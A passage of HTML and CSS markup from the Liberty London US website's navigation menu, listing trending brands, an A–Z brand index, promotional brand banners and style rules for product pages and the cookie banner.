                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
